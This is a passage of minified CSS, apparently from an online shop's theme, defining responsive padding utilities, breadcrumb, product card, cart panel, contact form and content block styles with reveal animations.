vw,90px)}.p-md-x-3{padding-left:clamp(30px,3vw,100px);padding-right:clamp(30px,3vw,100px)}.p-md-x-4{padding-left:clamp(35px,4vw,110px);padding-right:clamp(35px,4vw,110px)}.p-md-x-5{padding-left:clamp(40px,5vw,120px);padding-right:clamp(40px,5vw,120px)}.p-md-y-0{padding-bottom:0;padding-top:0}.p-md-y-1{padding-bottom:clamp(20px,1vw,80px);padding-top:clamp(20px,1vw,80px)}.p-md-y-2{padding-bottom:clamp(25px,2vw,90px);padding-top:clamp(25px,2vw,90px)}.p-md-y-3{padding-bottom:clamp(30px,3vw,100px);padding-top:clamp(30px,3vw,100px)}.p-md-y-4{padding-bottom:clamp(35px,4vw,110px);padding-top:clamp(35px,4vw,110px)}.p-md-y-5{padding-bottom:clamp(40px,5vw,120px);padding-top:clamp(40px,5vw,120px)}.p-md-0{padding:0}.p-md-1{padding:clamp(20px,1vw,80px)}.p-md-2{padding:clamp(25px,2vw,90px)}.p-md-3{padding:clamp(30px,3vw,100px)}.p-md-4{padding:clamp(35px,4vw,110px)}.p-md-5{padding:clamp(40px,5vw,120px)}}@media screen and (min-width: 1024px){.p-lg-t-0{padding-top:0}.p-lg-t-1{padding-top:clamp(20px,1vw,80px)}.p-lg-t-2{padding-top:clamp(25px,2vw,90px)}.p-lg-t-3{padding-top:clamp(30px,3vw,100px)}.p-lg-t-4{padding-top:clamp(35px,4vw,110px)}.p-lg-t-5{padding-top:clamp(40px,5vw,120px)}.p-lg-b-0{padding-bottom:0}.p-lg-b-1{padding-bottom:clamp(20px,1vw,80px)}.p-lg-b-2{padding-bottom:clamp(25px,2vw,90px)}.p-lg-b-3{padding-bottom:clamp(30px,3vw,100px)}.p-lg-b-4{padding-bottom:clamp(35px,4vw,110px)}.p-lg-b-5{padding-bottom:clamp(40px,5vw,120px)}.p-lg-l-0{padding-left:0}.p-lg-l-1{padding-left:clamp(20px,1vw,80px)}.p-lg-l-2{padding-left:clamp(25px,2vw,90px)}.p-lg-l-3{padding-left:clamp(30px,3vw,100px)}.p-lg-l-4{padding-left:clamp(35px,4vw,110px)}.p-lg-l-5{padding-left:clamp(40px,5vw,120px)}.p-lg-r-0{padding-right:0}.p-lg-r-1{padding-right:clamp(20px,1vw,80px)}.p-lg-r-2{padding-right:clamp(25px,2vw,90px)}.p-lg-r-3{padding-right:clamp(30px,3vw,100px)}.p-lg-r-4{padding-right:clamp(35px,4vw,110px)}.p-lg-r-5{padding-right:clamp(40px,5vw,120px)}.p-lg-x-0{padding-left:0;padding-right:0}.p-lg-x-1{padding-left:clamp(20px,1vw,80px);padding-right:clamp(20px,1vw,80px)}.p-lg-x-2{padding-left:clamp(25px,2vw,90px);padding-right:clamp(25px,2vw,90px)}.p-lg-x-3{padding-left:clamp(30px,3vw,100px);padding-right:clamp(30px,3vw,100px)}.p-lg-x-4{padding-left:clamp(35px,4vw,110px);padding-right:clamp(35px,4vw,110px)}.p-lg-x-5{padding-left:clamp(40px,5vw,120px);padding-right:clamp(40px,5vw,120px)}.p-lg-y-0{padding-bottom:0;padding-top:0}.p-lg-y-1{padding-bottom:clamp(20px,1vw,80px);padding-top:clamp(20px,1vw,80px)}.p-lg-y-2{padding-bottom:clamp(25px,2vw,90px);padding-top:clamp(25px,2vw,90px)}.p-lg-y-3{padding-bottom:clamp(30px,3vw,100px);padding-top:clamp(30px,3vw,100px)}.p-lg-y-4{padding-bottom:clamp(35px,4vw,110px);padding-top:clamp(35px,4vw,110px)}.p-lg-y-5{padding-bottom:clamp(40px,5vw,120px);padding-top:clamp(40px,5vw,120px)}.p-lg-0{padding:0}.p-lg-1{padding:clamp(20px,1vw,80px)}.p-lg-2{padding:clamp(25px,2vw,90px)}.p-lg-3{padding:clamp(30px,3vw,100px)}.p-lg-4{padding:clamp(35px,4vw,110px)}.p-lg-5{padding:clamp(40px,5vw,120px)}}@media screen and (min-width: 1280px){.p-xl-t-0{padding-top:0}.p-xl-t-1{padding-top:clamp(20px,1vw,80px)}.p-xl-t-2{padding-top:clamp(25px,2vw,90px)}.p-xl-t-3{padding-top:clamp(30px,3vw,100px)}.p-xl-t-4{padding-top:clamp(35px,4vw,110px)}.p-xl-t-5{padding-top:clamp(40px,5vw,120px)}.p-xl-b-0{padding-bottom:0}.p-xl-b-1{padding-bottom:clamp(20px,1vw,80px)}.p-xl-b-2{padding-bottom:clamp(25px,2vw,90px)}.p-xl-b-3{padding-bottom:clamp(30px,3vw,100px)}.p-xl-b-4{padding-bottom:clamp(35px,4vw,110px)}.p-xl-b-5{padding-bottom:clamp(40px,5vw,120px)}.p-xl-l-0{padding-left:0}.p-xl-l-1{padding-left:clamp(20px,1vw,80px)}.p-xl-l-2{padding-left:clamp(25px,2vw,90px)}.p-xl-l-3{padding-left:clamp(30px,3vw,100px)}.p-xl-l-4{padding-left:clamp(35px,4vw,110px)}.p-xl-l-5{padding-left:clamp(40px,5vw,120px)}.p-xl-r-0{padding-right:0}.p-xl-r-1{padding-right:clamp(20px,1vw,80px)}.p-xl-r-2{padding-right:clamp(25px,2vw,90px)}.p-xl-r-3{padding-right:clamp(30px,3vw,100px)}.p-xl-r-4{padding-right:clamp(35px,4vw,110px)}.p-xl-r-5{padding-right:clamp(40px,5vw,120px)}.p-xl-x-0{padding-left:0;padding-right:0}.p-xl-x-1{padding-left:clamp(20px,1vw,80px);padding-right:clamp(20px,1vw,80px)}.p-xl-x-2{padding-left:clamp(25px,2vw,90px);padding-right:clamp(25px,2vw,90px)}.p-xl-x-3{padding-left:clamp(30px,3vw,100px);padding-right:clamp(30px,3vw,100px)}.p-xl-x-4{padding-left:clamp(35px,4vw,110px);padding-right:clamp(35px,4vw,110px)}.p-xl-x-5{padding-left:clamp(40px,5vw,120px);padding-right:clamp(40px,5vw,120px)}.p-xl-y-0{padding-bottom:0;padding-top:0}.p-xl-y-1{padding-bottom:clamp(20px,1vw,80px);padding-top:clamp(20px,1vw,80px)}.p-xl-y-2{padding-bottom:clamp(25px,2vw,90px);padding-top:clamp(25px,2vw,90px)}.p-xl-y-3{padding-bottom:clamp(30px,3vw,100px);padding-top:clamp(30px,3vw,100px)}.p-xl-y-4{padding-bottom:clamp(35px,4vw,110px);padding-top:clamp(35px,4vw,110px)}.p-xl-y-5{padding-bottom:clamp(40px,5vw,120px);padding-top:clamp(40px,5vw,120px)}.p-xl-0{padding:0}.p-xl-1{padding:clamp(20px,1vw,80px)}.p-xl-2{padding:clamp(25px,2vw,90px)}.p-xl-3{padding:clamp(30px,3vw,100px)}.p-xl-4{padding:clamp(35px,4vw,110px)}.p-xl-5{padding:clamp(40px,5vw,120px)}}.autoc-body{position:absolute;bottom:0;left:0;width:100%;z-index:19899;max-height:100vh}.autoc-body .list-autocomplete{position:relative;top:auto;left:auto;max-height:100%;border:1px solid #ccc}.list-autocomplete{position:absolute;z-index:1000;top:100%;left:0;width:100%;background:#fff;overflow-y:auto;overscroll-behavior:contain}.list-autocomplete li{background:#fff;text-align:left}.list-autocomplete li.no-results p{padding:5px 20px;font-style:italic}.list-autocomplete li a{display:block;padding:5px 20px;text-align:left}.list-autocomplete li a .image-wrapper{height:100px;width:100px;display:inline-block;vertical-align:middle;background-position:center;background-size:contain;background-repeat:no-repeat}.list-autocomplete li a .image-wrapper img{display:none}.list-autocomplete li a .image-wrapper+div{width:calc(100% - 130px);display:inline-block;vertical-align:middle;margin-left:30px}.list-autocomplete li a .image-wrapper+div>span{display:block;width:100%;color:#000;font-weight:300}.list-autocomplete li a .image-wrapper+div>span.price{font-weight:bold}.list-autocomplete li:not(:last-of-type){border-bottom:1px solid rgba(0,0,0,.9)}.list-autocomplete li.current-autoc a .image-wrapper+div>span,.list-autocomplete li:hover a .image-wrapper+div>span{font-weight:bold}html{font-size:8px}@media screen and (min-width: 480px){html{font-size:9.6px}}@media screen and (min-width: 640px){html{font-size:11.2px}}@media screen and (min-width: 768px){html{font-size:12.8px}}@media screen and (min-width: 1024px){html{font-size:14.4px}}@media screen and (min-width: 1280px){html{font-size:16px}}.txt__bold{font-weight:600}.txt__uppercase{text-transform:uppercase}.btn{background:#000;color:#fff;padding:clamp(12px,1vw,18px) clamp(20px,1.5vw,30px)}.btn__white{background:#fff;color:#000}.btn-editor.bg a{background:#000;display:inline-block;color:#fff;padding:clamp(12px,1vw,18px) clamp(20px,1.5vw,30px)}.color__white{color:#fff}body{font-family:"roc-grotesk",sans-serif;font-weight:400;color:#000;font-size:15px;line-height:130%;overflow-x:hidden;padding-top:var(--header__height);transition:padding 100ms ease}body .sw-content{-webkit-transition:margin 500ms ease;-ms-transition:margin 500ms ease;transition:margin 500ms ease}body .page-wrapper{-webkit-transition:margin 250ms ease;-ms-transition:margin 250ms ease;transition:margin 250ms ease}body .page-wrapper>.col-10{-webkit-transition:opacity 400ms ease,transform 400ms ease;-ms-transition:opacity 400ms ease,transform 400ms ease;transition:opacity 400ms ease,transform 400ms ease}body.trigger,body.toggle-menu{overflow:hidden}body.toggle-page .page-wrapper>.col-10{opacity:0;-webkit-transform:scale(0.99);-ms-transform:scale(0.99);transform:scale(0.99)}body.scrolling .header__top{border-bottom:1px solid #000;padding:20px 0}body.scrolling [data-section=sideNav]{top:var(--header__height);max-height:calc(100vh - var(--header__height))}body.scrolling .sw-block .btn-scrolling{top:140px}body.scrolling [data-section=ImageProduct]>div{top:140px}@media screen and (max-width: 960px){body.toggle-menu [data-section=header] .btn-toggle-menu:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);bottom:10px}body.toggle-menu [data-section=header] .btn-toggle-menu:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);top:10px}body.toggle-menu [data-section=header] .btn-toggle-menu span{opacity:0}body.toggle-menu [data-section=sideNav]{padding-top:125px;overflow:auto;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}body.scrolling [data-section=sideNav]{padding-top:40px;top:88px;max-height:calc(100vh - 88px)}}@media screen and (max-width: 768px){body.scrolling [data-section=ImageProduct]>div{top:115px}}a,button{color:#000;-webkit-transition:color 250ms ease,background 250ms ease,border 250ms ease,transform 250ms ease;-ms-transition:color 250ms ease,background 250ms ease,border 250ms ease,transform 250ms ease;transition:color 250ms ease,background 250ms ease,border 250ms ease,transform 250ms ease}.wrapper{margin:0 auto;max-width:1740px;width:calc(100% - 80px)}@media screen and (max-width: 640px){.wrapper{width:calc(100% - 40px)}}@media screen and (max-width: 960px){.container{width:100% !important}}@media screen and (max-width: 960px){.hide-mobile{display:none !important}}@media screen and (min-width: 961px){.hide-desktop{display:none !important}}.button-wrapper a,.button-wrapper button{display:inline-block;vertical-align:middle}.button-wrapper a:not(:first-child),.button-wrapper button:not(:first-child){margin-left:20px}.button-wrapper.right{text-align:right}.button{display:inline-block;border:1px solid rgba(0,0,0,0);font-weight:300;font-size:18px;line-height:100%;padding:12px 32px;text-align:center}.button.radius{-webkit-border-radius:35px;-moz-border-radius:35px;border-radius:35px}.button.next span{display:inline-block;vertical-align:middle;margin-right:20px}.button.next:after{font-family:"fontello";content:"";font-size:14px;font-weight:bold;display:inline-block;vertical-align:middle}.button.black{color:#fff;background:#000}.button.black.border{color:#000;background:none;border-color:#000}.button.black:hover{background:#000;color:#fff}.breadcrumb{position:relative;padding-left:130px}.breadcrumb:before,.breadcrumb::after{content:"";position:absolute;-webkit-transition:left 1200ms ease,opacity 1200ms ease,width 1200ms ease;-ms-transition:left 1200ms ease,opacity 1200ms ease,width 1200ms ease;transition:left 1200ms ease,opacity 1200ms ease,width 1200ms ease}.breadcrumb:after{top:9px;left:85px;width:6px;height:6px;background:#000;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.breadcrumb:before{width:90px;left:0;top:11px;display:inline-block;vertical-align:middle;border-bottom:1px solid #000}.breadcrumb a{display:inline-block;vertical-align:middle;font-weight:bold;font-size:30px;line-height:100%;-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease}.breadcrumb a:not(:last-of-type){font-weight:400}.breadcrumb a:not(:last-of-type):after{font-family:"fontello";content:"";display:inline-block;vertical-align:middle;margin:0 20px;font-size:30px;-webkit-transition:margin 1200ms ease;-ms-transition:margin 1200ms ease;transition:margin 1200ms ease}.breadcrumb a *:nth-of-type(1){-webkit-transition-delay:120ms;transition-delay:120ms}.breadcrumb a *:nth-of-type(1):not(:last-of-type):after{-webkit-transition-delay:120ms;transition-delay:120ms}.breadcrumb a *:nth-of-type(2){-webkit-transition-delay:240ms;transition-delay:240ms}.breadcrumb a *:nth-of-type(2):not(:last-of-type):after{-webkit-transition-delay:240ms;transition-delay:240ms}.breadcrumb a *:nth-of-type(3){-webkit-transition-delay:360ms;transition-delay:360ms}.breadcrumb a *:nth-of-type(3):not(:last-of-type):after{-webkit-transition-delay:360ms;transition-delay:360ms}.breadcrumb a *:nth-of-type(4){-webkit-transition-delay:480ms;transition-delay:480ms}.breadcrumb a *:nth-of-type(4):not(:last-of-type):after{-webkit-transition-delay:480ms;transition-delay:480ms}.breadcrumb a *:nth-of-type(5){-webkit-transition-delay:600ms;transition-delay:600ms}.breadcrumb a *:nth-of-type(5):not(:last-of-type):after{-webkit-transition-delay:600ms;transition-delay:600ms}.breadcrumb a *:nth-of-type(6){-webkit-transition-delay:720ms;transition-delay:720ms}.breadcrumb a *:nth-of-type(6):not(:last-of-type):after{-webkit-transition-delay:720ms;transition-delay:720ms}.breadcrumb a *:nth-of-type(7){-webkit-transition-delay:840ms;transition-delay:840ms}.breadcrumb a *:nth-of-type(7):not(:last-of-type):after{-webkit-transition-delay:840ms;transition-delay:840ms}.breadcrumb a *:nth-of-type(8){-webkit-transition-delay:960ms;transition-delay:960ms}.breadcrumb a *:nth-of-type(8):not(:last-of-type):after{-webkit-transition-delay:960ms;transition-delay:960ms}@media screen and (max-width: 960px){.breadcrumb a{font-size:24px}}@media screen and (max-width: 768px){.breadcrumb{padding-left:65px}.breadcrumb:before{width:45px;margin-right:20px}.breadcrumb:after{left:40px}}@media screen and (max-width: 640px){.breadcrumb{padding-left:0}.breadcrumb:before,.breadcrumb:after{display:none}.breadcrumb a{font-size:21px}}@media screen and (max-width: 480px){.breadcrumb a{font-size:18px}.breadcrumb a:not(:last-of-type):after{margin:0 10px;font-size:18px}}@media screen and (max-width: 420px){.breadcrumb a{font-size:16px}}.link{color:#000;display:inline-block}.link:after{content:"";border-bottom:1px solid #000;width:0;display:block;-webkit-transition:width 250ms ease;-ms-transition:width 250ms ease;transition:width 250ms ease}.link:hover{color:#000}.link:hover:after{width:100%}.select-wrapper{position:relative;border:1px solid #000;background:#fff;display:inline-block}.select-wrapper:after{content:"";position:absolute;top:50%;right:15px;font-family:"fontello";-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);color:#000;font-size:16px;z-index:5}.select-wrapper select{position:relative;z-index:10;width:100%;border:none;outline:none;background:none;padding:10px 40px 10px 15px}li.product-item{margin-bottom:50px}li.product-item a{padding:10px;display:block}li.product-item a .image-wrapper{position:relative;padding-top:100%;background-size:contain;background-repeat:no-repeat;background-position:bottom center;margin-bottom:10px}li.product-item a .image-wrapper img{display:none}li.product-item a>span{text-transform:uppercase;display:block;line-height:130%;font-size:15px}li.product-item a>span.brand,li.product-item a>span.sku{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}li.product-item a>span.brand{letter-spacing:1.5px}li.product-item a>span.price{font-size:18px}li.product-item a>span.price span.regular{font-weight:500}@media screen and (max-width: 640px){li.product-item{position:relative}li.product-item:before,li.product-item:after{content:"";position:absolute;z-index:1;width:calc(100% - 1px);height:calc(100% - 1px);-webkit-transition:width 400ms ease,height 400ms ease;-ms-transition:width 400ms ease,height 400ms ease;transition:width 400ms ease,height 400ms ease}li.product-item:before{top:0;left:0;border-top:1px solid #000;border-left:1px solid #000}li.product-item:after{bottom:0;right:0;border-bottom:1px solid #000;border-right:1px solid #000}li.product-item>a{position:relative;z-index:2}}@media screen and (max-width: 420px){li.product-item a>span.price{font-size:15px}li.product-item a>span.price .discount{margin-left:10px}}span.price{font-weight:bold}span.price .regular{font-weight:400}span.price .discount{color:#bc2828;margin-left:30px}span.price.has-discount span{display:inline-block;vertical-align:middle}span.price.has-discount .regular{text-decoration:line-through}body>[data-section=CartContent]{position:fixed;top:0;right:0;height:100%;z-index:666;max-width:440px;width:100%;background:#fff;padding:40px 40px 60px;overflow-y:auto;overscroll-behavior:contain;border-left:1px solid #d4d4d4;-webkit-transition:opacity 400ms ease,transform 400ms ease;-ms-transition:opacity 400ms ease,transform 400ms ease;transition:opacity 400ms ease,transform 400ms ease}body>[data-section=CartContent] .icon-cancel{font-size:20px;margin-left:-40px;width:60px;height:60px;text-align:center;color:#fff;background:#000;font-weight:100;-webkit-border-top-right-radius:30px;-webkit-border-bottom-right-radius:30px;-moz-border-radius-topright:30px;-moz-border-radius-bottomright:30px;border-top-right-radius:30px;border-bottom-right-radius:30px}body>[data-section=CartContent] .cart-count{display:inline-block;vertical-align:middle;width:calc(100% - 100px);margin-left:40px;text-transform:uppercase;-webkit-transition:opacity 800ms ease 150ms,transform 800ms ease 150ms;-ms-transition:opacity 800ms ease 150ms,transform 800ms ease 150ms;transition:opacity 800ms ease 150ms,transform 800ms ease 150ms}body>[data-section=CartContent] .list-cart .empty-cart{text-align:center;margin-top:30px;-webkit-transition:opacity 800ms ease,transform 800ms ease;-ms-transition:opacity 800ms ease,transform 800ms ease;transition:opacity 800ms ease,transform 800ms ease}body>[data-section=CartContent] .list-cart .cart-item{border-bottom:1px solid #d4d4d4;padding:40px 0;-webkit-transition:opacity 800ms ease,transform 800ms ease;-ms-transition:opacity 800ms ease,transform 800ms ease;transition:opacity 800ms ease,transform 800ms ease}body>[data-section=CartContent] .list-cart .cart-item:nth-of-type(1n){-webkit-transition-delay:200ms;transition-delay:200ms}body>[data-section=CartContent] .list-cart .cart-item:nth-of-type(2n){-webkit-transition-delay:400ms;transition-delay:400ms}body>[data-section=CartContent] .list-cart .cart-item:nth-of-type(3n){-webkit-transition-delay:600ms;transition-delay:600ms}body>[data-section=CartContent] .list-cart .cart-item:nth-of-type(4n){-webkit-transition-delay:800ms;transition-delay:800ms}body>[data-section=CartContent] .list-cart .cart-item:nth-of-type(5n){-webkit-transition-delay:1000ms;transition-delay:1000ms}body>[data-section=CartContent] .list-cart .cart-item .image-wrapper{width:130px;display:inline-block;vertical-align:middle}body>[data-section=CartContent] .list-cart .cart-item .image-wrapper img{display:block;max-width:100%}body>[data-section=CartContent] .list-cart .cart-item .item-info{display:inline-block;vertical-align:middle;margin-left:20px;width:calc(100% - 150px)}body>[data-section=CartContent] .list-cart .cart-item .item-info p{text-transform:uppercase}body>[data-section=CartContent] .list-cart .cart-item .item-info ul{margin-top:5px}body>[data-section=CartContent] .list-cart .cart-item .item-info ul li{font-size:16px;line-height:115%}body>[data-section=CartContent] .list-cart .cart-item .item-qty{margin-top:20px;display:inline-block;vertical-align:middle;width:150px}body>[data-section=CartContent] .list-cart .cart-item .item-qty button{display:inline-block;vertical-align:middle}body>[data-section=CartContent] .list-cart .cart-item .item-qty input{display:inline-block;vertical-align:middle;margin:0 10px;width:50px;text-align:center}body>[data-section=CartContent] .list-cart .cart-item .price{margin-top:20px;display:inline-block;vertical-align:middle;text-align:right;width:calc(100% - 150px)}body>[data-section=CartContent] .cart-summary{margin-top:20px}body>[data-section=CartContent] .cart-summary table{width:100%;-webkit-transition:opacity 800ms ease 200ms,transform 800ms ease 200ms;-ms-transition:opacity 800ms ease 200ms,transform 800ms ease 200ms;transition:opacity 800ms ease 200ms,transform 800ms ease 200ms}body>[data-section=CartContent] .cart-summary table tbody tr td{padding:15px 0}body>[data-section=CartContent] .cart-summary table tbody tr td:last-of-type{text-align:right;font-weight:bold;text-transform:uppercase}body>[data-section=CartContent] .cart-summary .button{-webkit-transition:opacity 800ms ease 300ms,transform 800ms ease 300ms,color 250ms ease,background 250ms ease;-ms-transition:opacity 800ms ease 300ms,transform 800ms ease 300ms,color 250ms ease,background 250ms ease;transition:opacity 800ms ease 300ms,transform 800ms ease 300ms,color 250ms ease,background 250ms ease;margin-top:20px;width:100%;text-transform:uppercase;padding-top:18px;padding-bottom:18px}body>[data-section=CartContent].toggle-section{opacity:1;-webkit-transform:translate(100%, 0);-ms-transform:translate(100%, 0);transform:translate(100%, 0)}body>[data-section=CartContent].toggle-section .cart-count,body>[data-section=CartContent].toggle-section .list-cart .cart-item,body>[data-section=CartContent].toggle-section .empty-cart{opacity:0;-webkit-transform:translate(20px, 0);-ms-transform:translate(20px, 0);transform:translate(20px, 0)}body>[data-section=CartContent].toggle-section .cart-summary table{opacity:0;-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}body>[data-section=CartContent].toggle-section .cart-summary .button{opacity:0;-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}@media screen and (max-width: 420px){body>[data-section=CartContent]{padding:20px 20px 40px}body>[data-section=CartContent] .icon-cancel{margin-left:-20px}body>[data-section=CartContent] .cart-count{margin-left:20px;width:calc(100% - 60px)}body>[data-section=CartContent] .list-cart .cart-item .image-wrapper{width:80px}body>[data-section=CartContent] .list-cart .cart-item .item-info{width:calc(100% - 100px)}body>[data-section=CartContent] .cart-summary .button{padding:12px 5px}}input,textarea,select{border:1px solid #000;-webkit-transition:background 250ms ease,border 250ms ease;-ms-transition:background 250ms ease,border 250ms ease;transition:background 250ms ease,border 250ms ease;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;outline:none;-webkit-appearance:none;padding:10px;line-height:100%;font-size:16px;width:100%}input.form-error,textarea.form-error,select.form-error{border:1px solid #ff9b9b;background:#ffd9d9}.js-block-type{display:block;background:#00a4de;padding:15px 20px;color:#fff;font-size:16px;font-weight:300;margin:0;width:100%}.block-style-list{position:fixed;top:0;right:0;-webkit-transform:translate(100%, 0);-ms-transform:translate(100%, 0);transform:translate(100%, 0);width:320px;height:100vh;overflow:auto;background:#0f1013;-webkit-transition:transform 200ms ease;-ms-transition:transform 200ms ease;transition:transform 200ms ease;z-index:5000}.block-style-list h2{color:#fff;text-transform:uppercase;font-weight:bold;font-size:24px;margin:20px 20px 10px 20px}.block-style-list p{color:#fff;font-size:16px;margin:10px 20px 20px 20px;line-height:140%}.block-style-list .list-wrpaper{margin-top:30px}.block-style-list .js-block-type{margin-bottom:5px;cursor:grab}.js-block-edit{min-height:50px}.sw-content .js-block-type{text-align:center}.sw-content .js-block-type.ui-sortable-placeholder{display:block !important}.sw-content .js-block-type.ui-sortable-helper{width:auto}.sw-block{color:#000;-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}.sw-block.js-reveal{opacity:0}.sw-block h1,.sw-block h2,.sw-block h3{text-transform:uppercase;font-weight:400}.sw-block h1{font-size:72px;line-height:100%;font-family:"Baskervville",serif}.sw-block h2{font-size:56px;line-height:100%}.sw-block h2+p{font-size:24px}.sw-block h2+p,.sw-block h2+p:not(:first-child){margin-top:0}.sw-block p:not(:first-child){margin-top:20px}.sw-block p strong{font-weight:700}.sw-block .btn-scrolling{position:sticky;position:-webkit-sticky;top:40px;width:100%;text-align:center;-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease}.sw-block .btn-scrolling::after,.sw-block .btn-scrolling::before{content:"";display:block;background:#000}.sw-block .btn-scrolling::before{margin:0 auto 20px;height:90px;width:1px}.sw-block .btn-scrolling::after{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;left:50%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0);top:90px;width:6px;height:6px}.sw-block .btn-scrolling.js-reveal{opacity:0;-webkit-transform:translate(0, 50px);-ms-transform:translate(0, 50px);transform:translate(0, 50px)}@media screen and (max-width: 768px){.sw-block .btn-scrolling.js-reveal{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}}.sw-block.contact-form{margin:60px 0}.sw-block.contact-form .sw-text{-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}.sw-block.contact-form .sw-text.js-reveal{opacity:0;-webkit-transform:translate(0, -40px);-ms-transform:translate(0, -40px);transform:translate(0, -40px)}.sw-block.contact-form h2{text-transform:none;font-size:50px}.sw-block.contact-form p{font-size:15px;max-width:800px}.sw-block.contact-form form{margin-top:30px}.sw-block.contact-form form input,.sw-block.contact-form form textarea{padding:20px;font-size:20px;width:100%;-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}.sw-block.contact-form form input{height:62px}.sw-block.contact-form form input:not(:last-of-type){margin-bottom:20px}.sw-block.contact-form form input:nth-of-type(1n){-webkit-transition-delay:120ms;transition-delay:120ms}.sw-block.contact-form form input:nth-of-type(2n){-webkit-transition-delay:240ms;transition-delay:240ms}.sw-block.contact-form form input:nth-of-type(3n){-webkit-transition-delay:360ms;transition-delay:360ms}.sw-block.contact-form form textarea{margin-bottom:20px;height:226px;-webkit-transition-delay:200ms;transition-delay:200ms}.sw-block.contact-form form.js-reveal input{opacity:0;-webkit-transform:translate(-20px, 0);-ms-transform:translate(-20px, 0);transform:translate(-20px, 0)}.sw-block.contact-form form.js-reveal textarea{opacity:0;-webkit-transform:translate(20px, 0);-ms-transform:translate(20px, 0);transform:translate(20px, 0)}@media screen and (max-width: 768px){.sw-block.contact-form h2{font-size:45px}.sw-block.contact-form form div.col-6{width:100%}.sw-block.contact-form form div.col-6:not(:last-of-type){margin-bottom:20px}.sw-block.contact-form form textarea{-webkit-transition-delay:480ms;transition-delay:480ms}.sw-block.contact-form form.js-reveal textarea{-webkit-transform:translate(-20px, 0);-ms-transform:translate(-20px, 0);transform:translate(-20px, 0)}}@media screen and (max-width: 480px){.sw-block.contact-form h2{font-size:36px}}.sw-block.default-block{padding-bottom:80px}.sw-block.default-block:not(:first-child){padding-top:80px}.sw-block.default-block .sw-text>*{-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}.sw-block.default-block .sw-text>*:nth-child(1n){-webkit-transition-delay:120ms;transition-delay:120ms}.sw-block.default-block .sw-text>*:nth-child(2n){-webkit-transition-delay:240ms;transition-delay:240ms}.sw-block.default-block .sw-text>*:nth-child(3n){-webkit-transition-delay:360ms;transition-delay:360ms}.sw-block.default-block .sw-text>*:nth-child(4n){-webkit-transition-delay:480ms;transition-delay:480ms}.sw-block.default-block .sw-text>*:nth-child(5n){-webkit-transition-delay:600ms;transition-delay:600ms}.sw-block.default-block .sw-text>*:nth-child(6n){-webkit-transition-delay:720ms;transition-delay:720ms}.sw-block.default-block .sw-text>*:nth-child(7n){-webkit-transition-delay:840ms;transition-delay:840ms}.sw-block.default-block .sw-text>*:nth-child(8n){-webkit-transition-delay:960ms;transition-delay:960ms}.sw-block.default-block .sw-text>*:nth-child(9n){-webkit-transition-delay:1080ms;transition-delay:1080ms}.sw-block.default-block .sw-text>*:nth-child(10n){-webkit-transition-delay:1200ms;transition-delay:1200ms}.sw-block.default-block .sw-text>*:nth-child(11n){-webkit-transition-delay:1320ms;transition-delay:1320ms}.sw-block.default-block .sw-text>*:nth-child(12n){-webkit-transition-delay:1440ms;transition-delay:1440ms}.sw-block.default-block .sw-text>*:nth-child(13n){-webkit-transition-delay:1560ms;transition-delay:1560ms}.sw-block.default-block .sw-text>*:nth-child(14n){-webkit-transition-delay:1680ms;transition-delay:1680ms}.sw-block.default-block .sw-text>*:nth-child(15n){-webkit-transition-delay:1800ms;transition-delay:1800ms}.sw-block.default-block .sw-text>*:nth-child(16n){-webkit-transition-delay:1920ms;transition-delay:1920ms}.sw-block.default-block .sw-text>*:nth-child(17n){-webkit-transition-delay:2040ms;transition-delay:2040ms}.sw-block.default-block .sw-text>*:nth-child(18n){-webkit-transition-delay:2160ms;transition-delay:2160ms}.sw-block.default-block .sw-text>*:nth-child(19n){-webkit-transition-delay:2280ms;transition-delay:2280ms}.sw-block.default-block .sw-text>*:nth-child(20n){-webkit-transition-delay:2400ms;transition-delay:2400ms}.sw-block.default-block .sw-text>*:not(:last-child){margin-bottom:20px}.sw-block.default-block .sw-text h1{font-size:56px}.sw-block.default-block .sw-text h1:not(:last-child){margin-bottom:40px}.sw-block.default-block .sw-text h2,.sw-block.default-block .sw-text h3{font-family:"Baskervville",serif}.sw-block.default-block .sw-text p+*:not(p){margin-top:50px}.sw-block.default-block .sw-text ul{padding-left:20px;list-style-type:disc}.sw-block.default-block .sw-text ul li{margin-top:3px}.sw-block.default-block.js-reveal .sw-text>*{opacity:0;-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}@media screen and (max-width: 1440px){.sw-block.default-block .sw-text h1{font-size:50px}.sw-block.default-block .sw-text h2{font-size:36px}.sw-block.default-block .sw-text h3{font-size:24px}}@media screen and (max-width: 1280px){.sw-block.default-block .sw-text h1{font-size:42px}.sw-block.default-block .sw-text h2{font-size:32px}.sw-block.default-block .sw-text h3{font-size:24px}}@media screen and (max-width: 640px){.sw-block.default-block .sw-text h1{font-size:28px;margin-bottom:30px}.sw-block.default-block .sw-text 